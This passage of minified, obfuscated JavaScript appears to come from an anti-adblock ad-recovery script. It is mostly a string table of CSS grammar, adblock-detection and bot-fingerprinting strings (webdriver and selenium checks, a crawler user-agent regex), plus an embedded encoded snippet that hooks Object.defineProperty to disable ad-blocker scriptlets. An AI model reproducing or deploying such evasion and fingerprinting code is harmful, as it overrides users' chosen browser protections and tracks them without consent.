c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"iterateNext","none|zoom","auto|<length>|<percentage>","Hex digit is expected","https://qa.ad-shield.io","iterator","(E2) Invalid protect url: ","is_blocking_acceptable_ads","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<'cue-before'> <'cue-after'>?","geniee","shardingIndex","<dashed-ident>","document.documentElement is undefined","cef","auto|<color>","Function name must be `url`","<mf-name> : <mf-value>","data","_generateSourcesContent","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB"," cmp...","<'max-block-size'>","<'pause-before'> <'pause-after'>?","<'top'>{1,4}","fetchLater","inside|outside","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","scheduler unhandled exception - ","sendBeacon","self","isBalanceEdge","Element_setAttribute","https://report.ad-shield.cc/","<length> <length>?","beforeunload","Identifier","Unknown node type:","leader( <leader-type> )","opacity","flat|preserve-3d","recovery_started","intersectionRatio","WebGLRenderingContext.getParameter is not a function","auto|<length-percentage>","idx","recovery_inventory_insert","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","prototype","MAIN","unshift","saturate( <number-percentage> )","admiral","<complex-selector-list>","initLogMessageHandler","_sourcesContents","first","innerHeight","prebid","layer","consumeUntilBalanceEnd","gpt-funke","<line-style>","Scheduler Terminated with unexpected non-error instance: ","getEntriesByType","samsungbrowser","purpose1 consent error","Node_baseURI","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","send"," | value: ","frameborder","Combinator is expected","skipUntilBalanced","gdprApplies","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<'flex-grow'>","/pagead/drt/ui","window.top.apstag.runtime.callCqWrapper","[block|inline|x|y]#","() => version","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Module","Condition is expected","substring","none|discard-before||discard-after||discard-inner","Function","consumeUntilLeftCurlyBracketOrSemicolon","<custom-ident>","none|circle|disc|square","none|<length>","_phantom","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","/negotiate/script-set-value","cache_isbot","1.9.1","Expect an apostrophe","adfit","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","dmtkcw==","url-path-not-equal","gpt-nextmillennium","<repeat-style>#","dataset","auto|<integer>{1,3}","all","[<type-selector>? <subclass-selector>*]!","<'justify-self'>|anchor-center","<'height'>","fuse","is_admiral_active","<custom-ident>|<string>","MSG_ACK_VISIBLE","inventory-removal-key","lr-tb|rl-tb|tb-rl|lr|rl|tb","start|end|center|baseline|stretch","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","original","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","srcset","none|<transform-list>","aXJycg==","internet_explorer","rgba(247, 248, 224, 0.5)","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<number-percentage>{1,4}&&fill?","isAbsolute","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Enum","!boolean-group","originalPositionFor","Failed to load profile: ","generated","generatedColumn","allowRunInIframe","tpmn","<'margin-left'>","expression","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","peek","Invalid protect url: ","adingo","<custom-property-name>","visible","[auto|<integer>]{1,3}","<'flex-shrink'>","lvb","gpt_requested_time","cachedResultIsInAdIframe","startOffset","preload","alphaStr","getName","from|to|<percentage>|<timeline-range-name> <percentage>","canvas","setImmediate","[recoverTcfCMP] __tcfloaded_cache","<'margin-block-start'>","crossorigin","TkduRThhX3kuRmpZTz00dzNdcDc=","urlFilter","<font-stretch-absolute>","ltr|rtl","AttributeSelector","[<layer-name>#|<layer-name>?]","previousSibling","setIsTcfNeeded","https://t.html-load.com","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","translateX( <length-percentage> )","floor","upload","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","auto|grayscale","[shorter|longer|increasing|decreasing] hue","<type-selector>|<subclass-selector>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","matchAll","tb|rl|bt|lr","path",", y: ","__esModule","x: ","<color>{1,4}","frameStatus:failed","none|repeat( <length-percentage> )","closest-side|closest-corner|farthest-side|farthest-corner|sides","SyntaxError","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<an-plus-b>|even|odd","getWindowId","timesofindia.indiatimes.com","marginheight","lastUrl","getOwnPropertyNames","visibility","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","z-index","cefsharp","Class extends value ","has","[<length-percentage>|left|center|right]#","<font-weight-absolute>{1,2}","<declaration>","ensureInit","parentElement","<box>#","<number [1,∞]>","https://fb2.html-load.com","polarbyte","http:"," requestBids.before hook: ","no-limit|<integer>","webDriver","matched","marginwidth","firefox_etp_enabled","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","ac-","Unexpected end of input","string-token","script_onerror","9999","decodeId","refresh","Condition","Navigator","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","logs-partners.coupang.com","none|proximity|mandatory","sdk_version","tokenize","PerformanceEntry","active","indexOf","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","_sources","rightComparison","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","charCodeAt","mousemove","css","slice","none|element|text","normal|reverse|inherit","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","gpt-geniee","is_ads_blocked","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","none|<image>|<mask-source>","ping","<'margin-bottom'>","filterNthElements","gecko","<!DOCTYPE html>","HTMLMediaElement","<integer>&&<symbol>","_file","[<box>|border|padding|content]#","responseURL","line","heightEval","onWhiteSpace","[Bot] bot detected, botKind=","ssmas","slice|clone","elapsed_time_ms","text_ad","profile.shouldApplyGdpr"," { visibility:visible; }","<'inset-inline'>","none|auto","split","prependData","scroll( [<axis>||<scroller>]? )","MediaSettingsRange","adlib","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","infinite|<number>","rng","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","defineProperty","versions","v4ac1eiZr0","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<page-selector-list>","5089910PgHWow","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","/prebid.js","[jis78|jis83|jis90|jis04|simplified|traditional]","isInAdIframe","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","grippers|none","mediaType","[<function-token> <any-value>? )]|[( <any-value>? )]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","No element indexed by ","MatchGraph","onParseError","[none|<keyframes-name>]#","matcher","HTMLAnchorElement","analytics","!self","detections","normal|<length-percentage>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<counter-style>|<string>|none","rule","log","<'inset-block-end'>","cWJ1dw==","content_ad","parse","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","dark","HTMLElement_style","Anchor element doesn't have parent","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","removeItem","[AdBlockDetector] page unloaded while checking request block. ","Atrule","<'caret-color'>||<'caret-shape'>","HEAD","<time>#","lookupNonWSType","auto|<'border-style'>","<shape>|auto","@@toPrimitive must return a primitive value.","shift","List<","PluginArray","lines","__webdriver_evaluate","Terminate - IVT blocked","done","img_dggnaogcyx5g7dge2a9x2g7yda9d","Profile is null or undefined","adsbygoogle","450558aVTPiZ","charCode","` is missed",")-token","normal|auto|<position>","Blocked prebid request for ","<media-query-list>","cmVzZXJ2ZWQyT3V0cHV0","[stretch|repeat|round|space]{1,2}","opts","<number-percentage>{1,4} fill?","PseudoClassSelector","profile","url( <string> <url-modifier>* )|<url-token>","/cou/api_reco.php","<number-one-or-greater>","Counter","blob:","getStorageUpdates","port1","element-visible-selector","enter","replace|add|accumulate","Match","__webdriver_script_func","blockIVT","scanNumber","gpt_loaded_time","<symbol>+","nextCharCode","units","baseUrl","block|inline|x|y","ndtvprofit.com","HTMLScriptElement","<symbol>","updateAdInterestGroups","__uspapiLocator","filter","90140LspMwK","Unsupported version: ","decode","MSG_SYN_URG","Expect `","ApplePayError","callPhantom","<'border-bottom-left-radius'>",'" is expected',"minutemedia","tokenIndex","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<family-name>","dable","installedModules","img","SECSSOBrowserChrome","attributionsrc","responseXML","abs","navigator.plugins is undefined","most-width|most-height|most-block-size|most-inline-size","right","s.amazon-adsystem.com","?version=","webGL","Type of node should be an Object","jump-start|jump-end|jump-none|jump-both|start|end","bind","__selenium_evaluate","none|path( <string> )","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","longestMatch","nearest|up|down|to-zero","<font-weight-absolute>|bolder|lighter","source","Blocked ","value","monitoring","window.external is undefined","[<counter-name> <integer>?]+|none","core-ads","addMapping","\n--","writable","lookupType","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab",'<script src="',"cmVzZXJ2ZWQxSW5wdXQ=","gpt-adingo","normal|spell-out||digits||[literal-punctuation|no-punctuation]","whatcardev.haymarket.com","a2Zwdg==","<'max-width'>","https://07c225f3.online","auto|never|always|<absolute-size>|<length>","j7p.jp","hash","webkitResolveLocalFileSystemURL","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","toUpperCase","isVisibleElement","firstCharOffset","orientation","getAttributeNames","__gppLocator","EventTarget","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","filterExpression",'style="background-color: ',"get","action","pluginsArray","https://securepubads.g.doubleclick.net/tag/js/gpt.js","resolve","isElementDisplayNoneImportant","cursor","Token","adapi.inlcorp.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","prevUntil","<counter()>|<counters()>","String_replace","content|<'width'>","browserKind","[<container-name>]? <container-condition>","shouldRemoveByUrl","<line-width>||<line-style>||<color>","recovery","fromSetString","findAll","<image>|<color>","content|fixed","http://api.dable.io/widgets/","terms","[Profile Handler]","raider.io","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","jizsl_","fetch","forEachRight","<string>|<custom-ident>+","brightness( <number-percentage> )","top|bottom|block-start|block-end|inline-start|inline-end","</p>","link","&id=","applySourceMap","__p_","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","` for `visit` option (should be: ","encode","getElementsByTagName","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","script_abort","reference","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","scaleY( [<number>|<percentage>] )","EventTarget_addEventListener","idFilter","isAdBlockerDetected","containerId","<mf-name>","matchRef","XXX","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","redirected","auto|fixed","startLine","iterations","none|[fill|fill-opacity|stroke|stroke-opacity]#","auth"," |  ","sizes","parent_before","declarators","pseudo","none|vertical-to-horizontal",";<\/script>","asin( <calc-sum> )","FIRST_ORDERED_NODE_TYPE","coachjs","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","at-keyword-token","performance","Expected ","URL","fonts.googleapis.com","d2VneWpwenV4MzhxMmE5dm1pZm90","abTest","Destroying interstitial slots : ",'Delim "',"auto|avoid","window.process is","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","consume","permissions","mixed|upright|sideways","SelectorList","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","tagName","text-ads","as_backgroundColor","https://fb.content-loader.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","__lastWatirPrompt","HTMLCanvasElement.getContext is not a function","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","HTMLMetaElement","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<combinator>? <complex-real-selector>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","parent","wechat","dvi","function-token","none|left|right|both|inline-start|inline-end","-moz-calc(","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","setAttributeNS","localStorage","AddMatchOnce","x-frame-height","domAutomation","bad-url-token","fo2nsdf","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","location","test","toString","<grid-line> [/ <grid-line>]?","<'margin-left'>{1,2}","auto|inter-character|inter-word|none","<length-percentage>|closest-side|farthest-side","https://content-loader.com","detect","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<percentage>","aria-label","auto|optimizeSpeed|crispEdges|geometricPrecision","none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","httpEquiv","[<image>|<string>] [<resolution>||type( <string> )]","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<style-condition>|<style-feature>","features","onmousedown","getSlots","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","configIndex","none|<single-transition-property>#","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<media-not>|<media-and>|<media-or>|<media-in-parens>","RTCEncodedAudioFrame","quizlet.com","content-ad","svb","isDelim","<pseudo-element-selector> <pseudo-class-selector>*","<counter-style-name>|symbols( )","Inventory.reinsert","ad-unit","Node_appendChild","https://img-load.com","adblock_circumvent_score","general-enclosed","consumeFunctionName","<'right'>","shouldApplyGdpr","as-revalidator","calledSelenium","searchParams","<media-query>#","as_adblock","<'border-top-color'>{1,2}","Unexpected input","atan2( <calc-sum> , <calc-sum> )","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","solid|double|dotted|dashed|wavy","Expect a number","Unknown at-rule descriptor","navigator.permissions.query is not a function","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","FeatureFunction","unit","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","log_version","skip","getPrototypeOf","0|1","<length>","<string>","anymind","minViewportWidth","urlGenerate","Lexer matching doesn't applicable for custom properties","<'padding-left'>","StyleSheet","Failed to decode protect-url: url is empty","isElementVisibilityHidden","urlParse","_fa_","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","consumeUntilLeftCurlyBracket","perspective( [<length [0,∞]>|none] )","didomiConfig","media","startsWith","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","CDO-token","Unknown type: ","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","svw","contentWindow","/getconfig/sodar","https://qa.html-load.com","pubads","file","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Wrong value `","PTZhMEc+UE9vMzdudj94JjFgXTJ0","drag|no-drag","<counter-style-name>","Identifier is expected","success","as_inventories","atrule","isEncodedId","<keyframe-block>+","<url>|<string>","as_session_id","deg"," not an object","getClickUrl","closest","webdriverio","entries","Hex digit or question mark is expected","<'border-bottom-right-radius'>","buildID","removeAttribute","ident-token","fields","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","stroke","matchMedia","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","normal|<feature-tag-value>#","insert","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","MatchOnceBuffer","calc( <calc-sum> )","<single-animation-composition>#","flex","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","reduce","lookupOffsetNonSC","1483850KIHVld","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<urange>#","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","hasAttribute","even","isElementDisplayNone","max","encodeUrl","<page-margin-box-type> '{' <declaration-list> '}'","skip-node","tunebat.com","</pre>","insertAdjacentHTML","columns","sourcesContent","[<compound-selector>? <pseudo-compound-selector>*]!","__driver_unwrapped","<geometry-box>#","cooktoria.com","aWQ=","Unknown type","mimeTypes","max( <calc-sum># )","dable-tdn","isTcfRequired","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","tag","initInventoryFrame","fromSourceMap","headless_chrome","close","<feature-type> '{' <feature-value-declaration-list> '}'","port2","<'inset-block-start'>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","var( <custom-property-name> , <declaration-value>? )","pub_728x90","( <declaration> )","title (english only)","auto|<anchor-name>","Node_textContent","view( [<axis>||<'view-timeline-inset'>]? )","CDC","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<'margin-block-end'>","height","as_debug","width|height|block|inline|self-block|self-inline","__fxdriver_evaluate","<bg-position>#","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ORDERED_NODE_ITERATOR_TYPE","}-token","_mappings","*[id]","normal|<length>","none|<track-list>|<auto-track-list>","length","<ident-token> : <declaration-value>? ['!' important]?","Not a Declaration node","repeat|stretch|round","Group","scanSpaces","light-dark( <color> , <color> )","<media-in-parens> [or <media-in-parens>]+","__isPrebidOnly event listener removed","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","readystatechange","<family-name>#","encodedBodySize","permission","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|always|column|page|spread","webkitPersistentStorage","applyRatio","unhandled exception","IFrame","a3luYg==","<length-percentage>|<flex>|min-content|max-content|auto","w = window.parent;","number-token","<'flex-basis'>","as_","normal|break-word","enliple","[recoverTcfCMP] __tcfapi rescue","/analytics?host=","none|[weight||style||small-caps||position]","none|<filter-function-list>|<-ms-filter-function-list>",'" is a required argument.',"cache_is_blocking_ads","auto|wrap|nowrap","N/A","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","/inventory?host=","[AdBlockDetector] page unloaded while checking acceptable ads target ","window.as_location","[<'view-timeline-name'> <'view-timeline-axis'>?]#","botKind","cover|contain|entry|exit|entry-crossing|exit-crossing","<script>","jsSelector","intervalId","append","[lining-nums|oldstyle-nums]","flex-direction","all|<custom-ident>","Reflect","ar-v1","auto|balance","logs","symplr","[contain|none|auto]{1,2}","getProperty","[<box>|border|padding|content|text]#","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","https://css-load.com","[AdBlockDetector] acceptable ads check target ","<'position-try-order'>? <'position-try-fallbacks'>","Terminate - profile not found","eatDelim","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","event_sample_ratio","addType_","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Click","Number of function is expected","atan( <calc-sum> )","decorate","return this","<'max-inline-size'>","Y29rcQ==","consumeUntilSemicolonIncluded","cqw","Unexpected combinator","circle( [<shape-radius>]? [at <position>]? )","parseInt","counters( <counter-name> , <string> , <counter-style>? )","sqrt( <calc-sum> )","hash-token","index",": [left|right|first|blank]","ddg/","auto|none|<dashed-ident>|<scroll()>|<view()>","toLog","(-token","sdkVersion","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<unknown>","gecko/","nodes","function","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","style","<single-transition>#","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","revert-layer","denied","trim","<single-animation-timeline>#","Neither `enter` nor `leave` walker handler is set or both aren't a function","eventName","[<line-names>? <track-size>]+ <line-names>?","Too many hex digits","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2",".gamezop.com","img_","env( 